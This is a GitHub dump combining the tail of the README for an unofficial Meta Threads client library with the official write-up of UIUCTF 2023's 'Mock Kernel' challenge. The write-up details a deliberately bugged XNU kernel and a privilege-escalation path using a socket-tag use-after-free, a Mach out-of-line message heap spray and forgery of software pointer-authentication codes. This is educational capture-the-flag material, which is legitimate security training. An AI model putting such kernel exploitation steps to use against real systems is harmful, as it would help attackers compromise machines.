console.log(JSON.stringify(users));
```
##### 💡 Get Details(with Following Threads) for a specific Thread (from v1.6.2)
- `getThreads` but with auth (this will return more data)
```ts
let data = await threadsAPI.getThreadsLoggedIn(postID);
console.log(JSON.stringify(data.containing_thread));
console.log(JSON.stringify(data.reply_threads));
console.log(JSON.stringify(data.subling_threads));
if (data.downwards_thread_will_continue) {
const cursor = data.paging_tokens.downward;
data = await threadsAPI.getThreadsLoggedIn(postID, cursor);
}
```
##### 🔔 Get Notifications (from v1.6.2)
```ts
let data = await threadsAPI.getNotifications(
ThreadsAPI.NotificationFilter.MENTIONS, // {MENTIONS, REPLIES, VERIFIED}
);
if (!data.is_last_page) {
const cursor = data.next_max_id;
data = await threadsAPI.getNotifications(ThreadsAPI.NotificationFilter.MENTIONS, cursor);
}
```
##### 💎 Get Recommended Users (from v1.6.2)
```ts
let data = await threadsAPI.getRecommendedUsers();
console.log(JSON.stringify(data.users)); // ThreadsUser[]
if (data.has_more) {
const cursor = data.paging_token;
data = await threadsAPI.getRecommendedUsers(cursor);
}
```
##### 🔍 Search Users (from v1.6.2)
```ts
const query = 'zuck';
const count = 40; // default value is set to 30
const data = await threadsAPI.searchUsers(query, count);
console.log(JSON.stringify(data.num_results));
console.log(JSON.stringify(data.users)); // ThreadsUser[]
```
### 🚀 Usage (Write)
> **Note**<br />
> From v1.4.0, you can **also** call `login` to update your `token` and `userID`(for current credentials). Or you can just use the methods below, and they'll take care of the authentication automatically (e.g. if it's the first time you're using those).
#### New API (from v1.2.0)
##### ✨ Text Threads
```ts
import { ThreadsAPI } from 'threads-api';
const main = async () => {
const threadsAPI = new ThreadsAPI({
username: '_junhoyeo', // Your username
password: 'PASSWORD', // Your password
});
await threadsAPI.publish({
text: '🤖 Hello World',
});
};
main();
```
<p align="center">
<a href="https://www.threads.net/t/CucsGvZBs9q">
<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/text-threads.jpg" alt="Writing Text Threads" width="400px" />
</a>
</p>
> **💡 TIP**: Use the [`url` field in `ThreadsAPIPublishOptions` to render Link Attachments(link previews).](https://github.com/junhoyeo/threads-api#-threads-with-link-attachment)
###### ✨ Reply Control (from v1.4.6)
```ts
await threadsAPI.publish({
text: '🤖 Threads with Reply Control',
replyControl: 'accounts_you_follow', // 'everyone' | 'accounts_you_follow' | 'mentioned_only'
});
```
##### ✨ Threads with Link Attachment
```ts
await threadsAPI.publish({
text: '🤖 Threads with Link Attachment',
attachment: {
url: 'https://github.com/junhoyeo/threads-api',
},
});
```
##### ✨ Threads with Image
```ts
await threadsAPI.publish({
text: '🤖 Threads with Image',
attachment: {
image: 'https://github.com/junhoyeo/threads-api/raw/main/.github/cover.jpg',
},
});
```
`ThreadsAPI.Image` in `attachment.image` can also be type of `ThreadsAPI.ExternalImage` or `ThreadsAPI.RawImage`.
##### ✨ Threads with Sidecar (Multiple Images)
> **Info** <br />
> The term _"sidecar"_ is what Threads uses to represent a group of images and/or videos that share the same post.
```ts
await threadsAPI.publish({
text: '🤖 Threads with Sidecar',
attachment: {
sidecar: [
'https://github.com/junhoyeo/threads-api/raw/main/.github/cover.jpg',
'https://github.com/junhoyeo/threads-api/raw/main/.github/cover.jpg',
{ path: './zuck.jpg' }, // ThreadsAPI.ExternalImage
{ type: '.jpg', data: Buffer.from(…) }, // ThreadsAPI.RawImage
],
},
});
```
##### ✨ Reply to Other Threads
```ts
const parentURL = 'https://www.threads.net/t/CugF-EjhQ3r';
const parentPostID = threadsAPI.getPostIDfromURL(parentURL); // or use `getPostIDfromThreadID`
await threadsAPI.publish({
text: '🤖 Beep',
link: 'https://github.com/junhoyeo/threads-api',
parentPostID: parentPostID,
});
```
<p align="center">
<a href="https://www.threads.net/t/CugF-EjhQ3r">
<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/rich-threads.png" alt="Writing Text Threads" width="400px" />
</a>
</p>
##### ✨ Quote a Thread (from v1.4.2)
```ts
const threadURL = 'https://www.threads.net/t/CuqbBI8h19H';
const postIDToQuote = threadsAPI.getPostIDfromURL(threadURL); // or use `getPostIDfromThreadID`
await threadsAPI.publish({
text: '🤖 Quote a Thread',
quotedPostID: postIDToQuote,
});
```
##### ✨ Like/Unlike a Thread (from v1.3.0)
```ts
const threadURL = 'https://www.threads.net/t/CugK35fh6u2';
const postIDToLike = threadsAPI.getPostIDfromURL(threadURL); // or use `getPostIDfromThreadID`
// 💡 Uses current credentials
await threadsAPI.like(postIDToLike);
await threadsAPI.unlike(postIDToLike);
```
##### ✨ Follow/Unfollow a User (from v1.3.0)
```ts
const userIDToFollow = await threadsAPI.getUserIDfromUsername('junhoyeo');
// 💡 Uses current credentials
await threadsAPI.follow(userIDToFollow);
await threadsAPI.unfollow(userIDToFollow);
```
##### ✨ Repost/Unrepost a Thread (from v1.4.2)
```ts
const threadURL = 'https://www.threads.net/t/CugK35fh6u2';
const postIDToRepost = threadsAPI.getPostIDfromURL(threadURL); // or use `getPostIDfromThreadID`
// 💡 Uses current credentials
await threadsAPI.repost(postIDToRepost);
await threadsAPI.unrepost(postIDToRepost);
```
##### ✨ Delete a Post (from v1.3.1)
```ts
const postID = await threadsAPI.publish({
text: '🤖 This message will self-destruct in 5 seconds.',
});
await new Promise((resolve) => setTimeout(resolve, 5_000));
await threadsAPI.delete(postID);
```
##### 🔇 Mute/Unmute a User/Post (from v1.6.2)
```ts
const userID = await threadsAPI.getUserIDfromUsername('zuck');
const threadURL = 'https://www.threads.net/t/CugK35fh6u2';
const postID = threadsAPI.getPostIDfromURL(threadURL); // or use `getPostIDfromThreadID`
// 💡 Uses current credentials
// Mute User
await threadsAPI.mute({ userID });
await threadsAPI.unfollow({ userID });
// Mute a Post of User
await threadsAPI.mute({ userID, postID });
await threadsAPI.unfollow({ userID, postID });
```
##### 🔇 Block/Unblock a User (from v1.6.2)
```ts
const userID = await threadsAPI.getUserIDfromUsername('zuck');
// 💡 Uses current credentials
await threadsAPI.block({ userID });
await threadsAPI.unblock({ userID });
```
##### 🔔 Set Notifications Seen (from v1.6.2)
```ts
// 💡 Uses current credentials
await threadsAPI.setNotificationsSeen();
```
<details>
<summary>
<h3>🏚️ Old API (Deprecated from v1.5.0, Still works for backwards compatibility)</h3>
<blockquote><code>image</code> and <code>url</code> options in <code>publish</code></blockquote>
</summary>
##### ✨ Threads with Image
```ts
await threadsAPI.publish({
text: '🤖 Threads with Image',
image: 'https://github.com/junhoyeo/threads-api/raw/main/.github/cover.jpg',
});
```
##### ✨ Threads with Link Attachment
```ts
await threadsAPI.publish({
text: '🤖 Threads with Link Attachment',
url: 'https://github.com/junhoyeo/threads-api',
});
```
</details>
<details>
<summary>
<h3>🏚️ Old API (Deprecated from v1.2.0, Still works for backwards compatibility)</h3>
<blockquote>Single <code>string</code> argument in <code>publish</code></blockquote>
</summary>
```ts
import { ThreadsAPI } from 'threads-api';
const main = async () => {
const threadsAPI = new ThreadsAPI({
username: 'jamel.hammoud', // Your username
password: 'PASSWORD', // Your password
});
await threadsAPI.publish('🤖 Hello World');
};
main();
```
You can also provide custom `deviceID` (Default is `android-${(Math.random() * 1e24).toString(36)}`).
```ts
const deviceID = `android-${(Math.random() * 1e24).toString(36)}`;
const threadsAPI = new ThreadsAPI({
username: 'jamel.hammoud',
password: 'PASSWORD',
deviceID,
});
```
</details>
## [<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/emojis/package.png" width="30" height="30" />](https://github.com/junhoyeo) Installation
```bash
yarn add threads-api
# or with npm
npm install threads-api
# or with pnpm
pnpm install threads-api
```
```typescript
// or in Deno 🦖
import ThreadsAPI from 'npm:threads-api';
const threadsAPI = new ThreadsAPI.ThreadsAPI({});
```
## [<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/emojis/pushpin.png" width="30" height="30" />](https://github.com/junhoyeo) Roadmap
- [x] ✅ Read public data
- [x] ✅ Fetch UserID(`314216`) via username(`zuck`)
- [x] ✅ Read timeline feed
- [x] ✅ Read User Profile Info
- [x] ✅ Read list of User Threads
- [x] ✅ With Pagination (If auth provided)
- [x] ✅ Read list of User Replies
- [x] ✅ With Pagination (If auth provided)
- [x] ✅ Fetch PostID(`3140957200974444958`) via ThreadID(`CuW6-7KyXme`) or PostURL(`https://www.threads.net/t/CuW6-7KyXme`)
- [x] ✅ Read Threads via PostID
- [x] ✅ Read Likers in Thread via PostID
- [x] ✅ Read User Followers
- [x] ✅ Read User Followings
- [x] ✅ Write data (i.e. write automated Threads)
- [x] ✅ Create new Thread with text
- [x] ✅ Make link previews to get shown
- [x] ✅ Create new Thread with a single image
- [x] ✅ Create new Thread with multiple images
- [x] ✅ Reply to existing Thread
- [x] ✅ Quote Thread
- [x] ✅ Delete Thread
- [x] ✅ Friendships
- [x] ✅ Follow User
- [x] ✅ Unfollow User
- [x] ✅ Interactions
- [x] ✅ Like Thread
- [x] ✅ Unlike Thread
- [x] 🏴☠️ Restructure the project as a monorepo
- [x] 🏴☠ Add Demo App with Next.js
- [x] Use components in 🏴☠️ [junhoyeo/react-threads](https://github.com/junhoyeo/react-threads)
- [ ] Make it better
- [ ] Package with [:electron: Electron](https://github.com/electron/electron)
- [x] 🏴☠️ Cool CLI App to run Threads in the Terminal
## [<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/emojis/sewing-needle.png" width="30" height="30" />](https://github.com/junhoyeo) Projects made with `threads-api`
> Add yours by just opening an [pull request](https://github.com/junhoyeo/threads-api/pulls)!
### [🏴☠️ `react-threads`: Embed Static Threads in your React/Next.js application.](https://github.com/junhoyeo/react-threads)
[](https://www.npmjs.com/package/react-threads) [](https://github.com/junhoyeo/react-threads/blob/main/license) [](https://prettier.io) [](https://github.com/junhoyeo/react-threads)
> Embed Static Threads in your React/Next.js application. UI components for Meta's Threads. _Powered by **junhoyeo/threads-api**._
[](https://react-threads.vercel.app)
#### Demo
> **Warning**<br/>
> Vercel Deployment is currently sometimes unstable. 🏴☠️
[](https://react-threads.vercel.app/CuUoEcbRFma)
<details>
<summary>
<h3>🏴☠️ <code>threads-api</code> CLI (WIP)</code></h3>
To use the `threads-api` command line interface, run the following command:
</summary>
```sh
$ npx threads-api --help
Usage: threads-api [command] [options]
Options:
-v, --version output the current version
-h, --help display help for command
Commands:
help display help for command
getUserIDfromUsername|userid|uid|id <username> det user ID from username
getUserProfile|userprofile|uprof|up <username> <userId> [stringify] get user profile
getUserProfileThreads|uthreads|ut <username> <userId> [stringify] get user profile threads
getUserProfileReplies|userreplies|ureplies|ur <username> <userId> [stringify] get user profile replies
getPostIDfromURL|postid|pid|p <postURL> get post ID from URL
getThreads|threads|t <postId> [stringify] get threads
getThreadLikers|threadlikers|likers|l <postId> [stringify] get thread likers
```
</details>
### [👤 `threads-card`: Share your Threads profile easily](https://github.com/yssf-io/threads-card)
### [👤 `Strings`: Web-Frontend for Threads](https://github.com/Nainish-Rai/strings-web)
[](https://strings.vercel.app)
### [👤 `threads-projects`: Unleashing the power of Meta's Threads.net platform with insightful bots and efficient workflows](https://github.com/AayushGithub/threads-projects)
<p align="center">
<img width = "550px" height="auto" src="https://github.com/AayushGithub/threads-api/assets/66742440/ae09b734-4f2b-48cc-93f6-6eb0375238ec">
</p>
### [🧵 `thread-count`: Custom status badges for Meta's Threads.net follower counts](https://github.com/AayushGithub/thread-count)
<div align="center">
| parameter | demo |
| ------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
| `Default (_junhoyeo's account)` | <a href="https://www.threads.net/@_junhoyeo"><img src="https://thread-count.vercel.app/thread-count/_junhoyeo" alt="_junhoyeo Badge"></a> |
| `Custom Text and Colors` | <a href="https://www.threads.net/@fortune_cookie_bot"><img src="https://thread-count.vercel.app/thread-count/fortune_cookie_bot?label=Follower%20Count&labelColor=white&color=pink&gradient=false" alt="Alternative Count Badge"></a> |
| `Scale Badge Size` |  |
</div>
### [🤖 `thread-year-prog-bot`: Bot weaving the fabric of time](https://github.com/SethuSenthil/thread-year-prog-bot)
<img src="https://raw.githubusercontent.com/SethuSenthil/thread-year-prog-bot/main/assets/full-preview.PNG" height="600">
## License
<p align="center">
<a href="https://github.com/junhoyeo">
<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/labtocat.png" width="256" height="256">
</a>
</p>
<p align="center">
<strong>MIT © <a href="https://github.com/junhoyeo">Junho Yeo</a></strong>
</p>
If you find this project intriguing, **please consider starring it(⭐)** or following me on [GitHub](https://github.com/junhoyeo) (I wouldn't say [Threads](https://www.threads.net/@_junhoyeo)). I code 24/7 and ship mind-breaking things on a regular basis, so your support definitely won't be in vain.
|
jprx/mock-kernel-2023
|
https://github.com/jprx/mock-kernel-2023
|
Official Solution and Source Code for the "Mock Kernel" challenge from UIUCTF 2023
|
# Mock Kernel
Mock Kernel was a UIUCTF 2023 capture-the-flag kernel exploitation challenge created by Joseph Ravichandran.
We rated this challenge as "extreme" difficulty. The challenge received 4 solves during the competition.
Participants are given ssh and vnc access to a Mac OS X Snow Leopard (10.6, `10A432`) virtual machine.
This VM is running a special kernel, with version string (`uname -v`): `sigpwny:xnu-1456.1.26/BUILD/obj//RELEASE_X86_64`.
## Challenge Description
```
We found my brother's old iMac but forgot the password,
maybe you can help me get in?
He said he was working on something involving "pointer
authentication codes" and "a custom kernel"? I can't recall...
Attached is the original Snow Leopard kernel macho as well
as the kernel running on the iMac.
```
There are two attached files- `mach_kernel.orig` and `mach_kernel.sigpwny`.
`mach_kernel.orig` is the original Snow Leopard kernel from 10.6 (`/mach_kernel`), and `mach_kernel.sigpwny` is the modified kernel running on the VM.
## Setting up a VM
To create a Snow Leopard virtual machine suitable for testing this challenge, follow these steps:
1. https://github.com/jprx/how-to-install-snow-leopard-in-qemu
1. Inside the VM, rename `/System/Library/Extensions/AppleProfileFamily.kext` to `AppleProfileFamily.kext.bak`.
1. Delete `/mach_kernel` and replace it with the attached `mach_kernel.sigpwny` file (saved as `/mach_kernel`).
1. Reboot the VM and then run `uname -v`, you should see the version string of `sigpwny:xnu-1456.1.2.6/BUILD/obj//RELEASE_X86_64`.
1. Install Xcode 3.2 (`xcode3210a432.dmg`) inside the VM to get `gcc`.
## Building `mach_kernel.sigpwny`
**NOTE**: You do not have to build the kernel to try the challenge, just use `mach_kernel.sigpwny` provided in the CTF files repo.
If you want to compile and install your own kernel in the VM though, here's how!
To compile XNU, follow the excellent instructions by Shantonu Sen [here](https://shantonu.blogspot.com/2009/09/).
You want to checkout `xnu-1456.1.26` from [the xnu repo](https://github.com/apple-oss-distributions/xnu).
You will want to build XNU inside of a Snow Leopard VM.
Before you can build XNU, you'll need Xcode 3.2 installed inside the virtual machine.
Several open source components should also be installed (follow the instructions posted above).
Finally, once the dependencies are installed, `git apply` the patches from this repository (in `patch_xnu-1456.1.26.diff`) to `xnu`.
Build xnu with `make ARCH_CONFIGS="X86_64" KERNEL_CONFIGS="RELEASE"`.
You should have a shiny new kernel located at `BUILD/obj/RELEASE_X86_64/mach_kernel` (and an unstripped kernel macho at `mach_kernel.sys` and `mach_kernel.sys.dSYM`, which can be useful for debugging).
Make sure to rename `AppleProfileFamily.kext` in `/System/Library/Extensions` to something other than a `.kext`, as this kext is incompatible with a user-compiled XNU kernel.
If you forget to do this, the kernel will panic on boot, and you'll have to recover the VM (either by editing the HFS filesystem from Linux if you disabled journaling, from a Mac, or by rebooting the install DVD and copying the old kernel over).
**Do this before copying the kernel to `/mach_kernel`**.
Copy the kernel to `/mach_kernel` and reboot the VM to reload the new kernel.
A new kernelcache will automatically be linked for you.
**Note:** if you are trying to build a `DEVELOPMENT` flavor of the Snow Leopard kernel, make sure `kxld` is configured to be built (in the various `conf` directories), otherwise the kernelcache will fail to link at boot. You'll also want `CONFIG_FSE`. You might find it easier to just change the compiler flags of the `RELEASE` variant than trying to get `DEVELOPMENT` to build and install.
# The Mock Kernel Patches
`patch_xnu-1456.1.26.diff` contains the patches we created to build `mach_kernel.sigpwny`.
It adds two new major components- `softpac` and `sotag`.
## SoftPAC
Pointer Authentication (aka `PAC`) is an ARM v8.3 ISA extension that allows for cryptographically signing pointers in memory.
Essentially, with PAC enabled, arbitrary read/ write no longer allows attackers to violate CFI as changing function pointers is difficult without a PAC bypass.
Usually, PAC requires special hardware extensions to function.
We have implemented a software version of PAC in `bsd/kern/softpac.c`.
The two major PAC instruction flavors (`pac*` and `aut*` for signing and verifying pointers, respectively) are replicated with the C functions `softpac_sign` and `softpac_auth`.
A SoftPAC signature takes three arguments- the "flavor" of the pointer (`SOFTPAC_DATA` or `SOFTPAC_INST`), the "key" (however, for this challenge, we don't use a key, in practice this is more analagous to the `salt` as used on ARM), and the pointer value itself.
Let's break down the three arguments and the rationale for including them.
Every pointer is either a data or instruction pointer. We denote this distinction as the pointer's "flavor". It is important to make a distinction between data and instructions so that references to data memory can never be swapped for instruction references (eg. function pointers).
This means that the same address should have a different signature depending on if the reference is intended to point to data or instructions.
We implement this by remembering what each pointer represents, and passing that information along to SoftPAC as the flavor.
Instead of using a key, we salt each signature with the location of the pointer itself in memory (which is how ARM Pointer Authenticated programs salt pointers in practice).
This has several beneficial properties from a defense perspective.
First, it means that two pointers that both point to the same location will have *different* signatures!
Second, it means that even if forgery is possible, the forged pointer can never be moved from its original address.
Third (which is the point most relevant to Mock Kernel), if an attacker has a mechanism for forging pointers, they cannot do so until they learn the location of the pointer itself!
Since SoftPAC protected pointers are stored on the kernel heap, this means that a kernel heap address leak is required for the specific object being forged.
Lastly, of course the pointer being signed needs to know what it points at, so we pass along the pointer value too.
<!-- In all consumers of the SoftPAC API in this challenge, the following convention is taken. -->
The following formula is used for calculating signatures (see `compute_pac`):
```
def calculate_pac(flavor, key, plainptr):
digest <- md5sum(flavor, key, plainptr)
pac <- xor_every_two_bytes(digest)
return pac
```
We take the MD5 hash of the flavor + key + plainptr, and then XOR every two byte sequence of the hash together to produce a unique 16 bit number, representing the pointer's pointer authentication code (PAC).
When checking a pointer, we recompute the PAC (by first stripping the PAC bits from the pointer and sign extending to a canonical 64 bit virtual address to support both kernel and user mode VAs) and then check if the pointer's PAC matches the recomputed hash.
If they do not match, we immediately panic the kernel (unlike ARM 8.3 PAC, which only panics on use of an invalid pointer).
SoftPAC makes use of 16 bit PACs stored in bits 47 to 62 inclusive of a pointer.
Thus, a VA is represented by SoftPAC as follows:
```
63 59 55 51 47 43 39 35 31 27 23 19 15 11 7 3 0
| | | | | | | | | | | | | | | | |
APPP_PPPP_PPPP_PPPP_PVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV_VVVV
V = Virtual Address bit
P = PAC bit
A = Canonical Address Space bit (0 = user, 1 = kernel)
```
To extract a PAC (bits 62 -> 47 inclusive), the bitmask `0x7FFF800000000000` followed by a right shift of `47` can be used.
Note that this is very similar to the 16-bit PAC behavior on ARM systems.
## Socket Tags
In `bsd/kern/sotag.c` we have added a new feature to BSD sockets called "Socket Tags" (or `sotag` for short).
A socket tag allows the user to add a `0x40` byte "tag" to a given socket file descriptor containing user specified data.
The intention here is that users can tag socket fds with extra metadata for use by the program.
Socket tags are controlled via `setsockopt` and `getsockopt` with the `SO_SOTAG_MODE` option.
Users should create a `sotag_control` struct and pass their desired command and arugments via this struct.
There are four commands, three of which are controlled by `setsockopt`:
- `CTF_CREATE_TAG`: Create a socket tag for a given socket.
- `CTF_EDIT_TAG`: Edit the socket tag of a given socket.
- `CTF_REMOVE_TAG`: Delete the socket tag of a given socket.
And one controlled by `getsockopt`:
- `CTF_SHOW_TAG`: Read the value of the socket tag.
Internally, socket tags are represented by `struct sotag`:
```c
struct sotag {
char tag[SOTAG_SIZE];
struct sotag_vtable *vtable;
};
```
The `tag` buffer is the user-controllable data, and the `vtable` pointer points to a `sotag_vtable`, which is a struct containing a single function pointer to a "dispatch" method that is used by `CTF_SHOW_TAG`.
The socket tag vtable is protected by SoftPAC, just like how a real C++ object's vtable would be protected by ARM Pointer Authentication.
The `sotag_vtable` pointer is a data pointer (`SOFTPAC_DATA`).
Inside of the vtable is a function pointer (`SOFTPAC_INST`) that by default points to `sotag_default_dispatch`.
The socket tag's vtable pointer, and the vtable entry **must** be correctly signed to use `CTF_SHOW_TAG` without causing a panic.
There are multiple vulnerabilities in the Socket Tag implementation, such as:
- A Use after Free if a tag is deleted and then read from/ written to.
- A double free if a tag is freed twice.
- Memory is leaked as the socket tag vtable is never freed if a socket tag is freed.
- Null pointer dereferences / uninitialized memory uses are possible if socket tags are edited/ viewed before being allocated.
## Non-Goals
This brief aside will document the author's intentions in implementing PAC here.
First, it should be obvious this PAC implementation is not cryptographically secure- this is intentional.
The reason for adding PAC to this challenge is to induce a dependence on a heap address leak on performing the exploit.
As there is no kASLR, it would be too easy otherwise!
The intention is that the PAC algorithm is reverse engineered and implemented in userspace.
Then, using the heap data and address leaks found by the exploit, all PACs are forged in userspace by the exploit code.
Another non-goal is forcing one specific path of exploitation.
You'll note that there are multiple vulnerabilities in the Socket Tag implementation that are not used by the intended exploitation path.
Keeping these bugs in just makes for a more interesting challenge :).
# Solving the Challenge
You're going to want a copy of the [`xnu-1456.1.26` source](https://github.com/apple-oss-distributions/xnu/tree/xnu-1456.1.26) with the patches applied open while working on this.
We are an unprivileged user and would like to elevate our privileges to root via gaining arbitrary kernel code execution.
First, let's take a look at what mitigations are present on Snow Leopard:
- SMAP/ SMEP are disabled
- kASLR is disabled
- Heap randomization and `kalloc_type` are not present on Snow Leopard
A binary exploitation author's dream!
## Working with Sotags
Let's start from the beginning- how do we interact with socket tags?
Take a look at `bsd/kern/uipc_socket.c:3233` (the `SO_SOTAG_MODE` option of `sosetopt`).
This is where three of the four sotag options are implemented- we can create a socket tag, edit a socket tag, and delete a socket tag.
Let's begin by creating a socket and attaching a sotag to it:
```c
// Create a socket
int fd=socket(AF_INET, SOCK_STREAM, 0);
// Setup a setsockopt control structure with our command (CTF_CREATE_TAG)
struct sotag_control opts;
opts.cmd = CTF_CREATE_TAG;
bzero(&opts.payload, sizeof(opts.payload));
// Create a sotag on this socket
setsockopt(fd, SOL_SOCKET, SO_SOTAG_MODE, &opts, sizeof(opts));
```
We can now edit the contents of the tag with the following:
```c
// Set the sotag user-controlled string to "AAAA..."
opts.cmd = CTF_EDIT_TAG;
memset(&opts.payload, 'A', sizeof(opts.payload));
setsockopt(fd, SOL_SOCKET, SO_SOTAG_MODE, &opts, sizeof(opts));
```
If you have a kernel debugger setup (eg. with `Qemu`'s gdb stub), you can pause the kernel and you should see your socket tag has been filled with user controlled bytes.
Lastly, we can free the socket tag with:
```c
// Free the sotag
opts.cmd = CTF_REMOVE_TAG;
setsockopt(fd, SOL_SOCKET, SO_SOTAG_MODE, &opts, sizeof(opts));
```
## Sotag Internals
Well, how does the kernel allocate and keep track of socket tags?
Let's look at what happens when we allocate a sotag.
In `uipc_socket.c:3243` (comments and debug strings omitted for brevity):
```c
case CTF_CREATE_TAG: {
new_sotag = alloc_sotag(); // <- Defined in `bsd/kern/sotag.c`
if (!new_sotag) goto bad;
so->attached_sotag = new_sotag;
break;
}
```
So, we do three things: 1) request a new sotag from the magic `alloc_sotag` method, 2) if it's `NULL` we return a failure code, and 3) assign the socket's `attached_sotag` pointer to point to the newly allocated socket tag. What happens in `alloc_sotag`?
In `bsd/kern/sotag.c:13`:
```c
struct sotag *alloc_sotag() {
struct sotag *new_tag;
new_tag = kalloc(sizeof(*new_tag));
if (0 == new_tag) return ((struct sotag *)0);
new_tag->vtable = (struct sotag_vtable *)kalloc(SOTAG_VTABLE_ALLOC_SIZE);
if (0 == new_tag->vtable) {
kfree(new_tag, sizeof(*new_tag));
return ((struct sotag *)0);
}
new_tag->vtable->dispatch = sotag_default_dispatch;
sign_sotag(new_tag);
return new_tag;
}
```
To create a sotag, the kernel allocates some memory from the general purpose `kalloc` allocator. (This will be important later!).
Then, we allocate some memory for the `vtable` field of the sotag.
Something that is important to note is that `SOTAG_VTABLE_ALLOC_SIZE` is `0x100` bytes, which means that the `vtable` allocated will always be `0x100` byte aligned. This will also be important later!
Next, we do some NULL checks, and finally set the `vtable` to point to `sotag_default_dispatch` and encrypt the sotag with SoftPAC.
Well what's all this nonsense about a vtable?
The vtable is used by the sotag method we haven't covered yet, `CTF_SHOW_TAG` (footnote: since this is the only option readable with `getsockopt`, the kernel doesn't actually check that `CTF_SHOW_TAG` was passed in).
In `uipc_socket.c:3571`, `sogetopt` defines what happens when you use `getsockopt` on a sotag (aka the `CTF_SHOW_TAG` command):
```c
case SO_SOTAG_MODE: {
/* Read out the tag value from this socket. (default behavior of sotag_call_dispatch). */
/* If the dispatch method is overriden, this will do whatever the new behavior dictates. */
struct sotag_control sotag_options;
sotag_call_dispatch(so->attached_sotag, &sotag_options.payload.tag, so->attached_sotag->tag);
error = sooptcopyout(sopt, &sotag_options, sizeof(sotag_options));
break;
}
```
When reading from a sotag, the kernel utilizes `sotag_call_dispatch` (in `bsd/kern/sotag.c`) to first ensure the sotag and vtable are correctly signed, then jumps to the `dispatch` method saved in the sotag vtable.
This defaults to `sotag_default_dispatch`, which implements the desired `memcpy` behavior to copy the socket tag's payload into the `sotag_control` that is later `copyout`'ed into userspace.
Hmmm... I wonder if there's a way to change the vtable to point to some other method...
Now that we've seen how the kernel creates and uses sotags, what happens when we delete one?
Looking at `uipc_socket.c:3267`, let's see what happens when we free a sotag:
```c
case CTF_REMOVE_TAG: {
...
kfree(so->attached_sotag, sizeof(*new_sotag));
break;
}
```
Aha! This smells like a vulnerability- we never clear `so->attached_sotag`!
This is a classic Use-after-Free situation.
Let's look ahead to think about how we can exploit this behavior to gain elevated privileges.
## Mach IPC
The key observation here is that once the sotag is deleted, the memory can be reclaimed by something else.
And since we have a dangling reference to the sotag via the socket structure (`attached_sotag`), as long as the socket is still around we can interact with that memory as if it were a sotag.
That is, we can use `CTF_EDIT_TAG` and `CTF_SHOW_TAG` to arbitrarily edit and potentially leak the contents of the memory the sotag used to occupy!
So, let's start by replacing the space that the sotag used to occupy with something interesting.
The XNU kernel is built on top of the Mach microkernel which provides Mach messages.
Mach messages are used for inter-process communication (or IPC).
We're going to use them as an easy way to get the kernel to allocate conveniently sized attacker controlled data for us.
A Mach OOL (out of line) message is a special kind of Mach message that is particularly useful here.
Why?
Well, because it ends up in a very convenient `kalloc` where *we* control the size.
This is important because we can pick a size that matches the size of a sotag, making it likely that our Mach OOL message will be allocated where the freed sotag was.
We can send a bunch of Mach OOL messages, and eventually one of them will replace the old sotag (since they're the same size, and both allocated with the general purpose `kalloc` allocator!)
Let's see the kernel code responsible here to get a better idea of what this means.
When you call `mach_msg`, your syscall will travel through the Mach trap table (`osfmk/kern/syscall_sw.c`) and land in the `mach_msg_trap` function (in `osfmk/ipc/mach_msg.c:566`).
(Interesting footnote: mach traps are also called through the syscall interface, just with negative syscall numbers- see `osfmk/i386/bsd_i386.c:655`).
`mach_msg_trap` is just a wrapper around `mach_msg_overwrite_trap` (a more general purpose version of `mach_msg_trap`) which calls `ipc_kmsg_copyin` to copy your Mach message into the kernel.
Note that in the kernel, Mach messages are called `ipc_kmsg_t`'s.
For "complex" Mach messages (those with out of line descriptors, like ours), `ipc_kmsg_copyin` calls `ipc_kmsg_copyin_body`, which calls `ipc_kmsg_copyin_ool_descriptor` to copy the OOL descriptor in.
For small descriptors, `vm_map_copyin_kernel_buffer` (`osfmk/vm/vm_map.c:6670`) eventually is used to allocate a new `vm_map_copy` where our attacker controlled data is appended to the end.
The size of this allocation is `kalloc_size = (vm_size_t) (sizeof(struct vm_map_copy) + len)`, where the attacker controlls `len` via the OOL descriptor length.
**If we create a bunch of OOL messages with the same(ish) length of a sotag, we will end up with a `vm_map_copy` overlapping with the sotag!**
Now that we can overlap the `sotag` with a sprayed heap object, what's next?
Recall a Sotag is structured as follows (`bsd/sys/sotag.h`):
```c
#define SOTAG_SIZE ((0x40))
struct sotag {
char tag[SOTAG_SIZE];
struct sotag_vtable *vtable; /* +0x40: First controlled bytes by OOL mach message type confusion */
};
```
The sotag has `0x40` bytes of attacker-controllable data followed by `8` bytes for the vtable pointer.
Interestingly enough, the size of the attacker controlled data (`sotag.tag`) matches exactly that of the `vm_map_copy` we are eventually going to create a type confusion with.
By allocating lots of OOL messages, we will call `vm_map_copyin_kernel_buffer` many times, each time performing a `kalloc` of `0x40` plus however long our spray content is.
Then, we will copy the spray content (the contents of the OOL message described by the descriptor) to this new allocation starting at `+0x40` from the beginning of the allocation- perfectly overlapping the vtable field.
Note that until now, there was no way for the attacker to change the `sotag.vtable` field.
However, a sprayed OOL mach message will let the attacker do just that!
But they need to know the value to put in the `vtable` field before the spray begins...
So, let's look in detail at what happens when a `vm_map_copy` is allocated on top of a `sotag`. `vm_map_copy` is defined in `osfmk/vm/vm_map.h` (and note that a `vm_map_copy_t` is `typedef`'d to be a pointer to this struct):
```c
struct vm_map_copy {
int type;
#define VM_MAP_COPY_ENTRY_LIST 1
#define VM_MAP_COPY_OBJECT 2
#define VM_MAP_COPY_KERNEL_BUFFER 3
vm_object_offset_t offset;
vm_map_size_t size;
union {
struct vm_map_header hdr; /* ENTRY_LIST */
vm_object_t object; /* OBJECT */
struct {
void *kdata; /* KERNEL_BUFFER */
vm_size_t kalloc_size; /* size of this copy_t */
} c_k;
} c_u;
};
```
Upon triggering a successful Use-after-Free, all of these fields are writeable through `CTF_EDIT_TAG`.
If we want to read them, we need to ensure the vtable pointer is left exactly in tact, as if it changes, we cannot use `CTF_SHOW_TAG` through `getsockopt` (recall that `getsockopt` uses the vtable, so it needs to be uncorrupted to read anything from the sotag).
## Getting a Heap Leak
Recall that the vtable pointer is `0x100` byte aligned- this means that the least significant byte of the vtable field will always be zero.
So, we should make sure to keep the vtable exactly as-is until we are ready to change it.
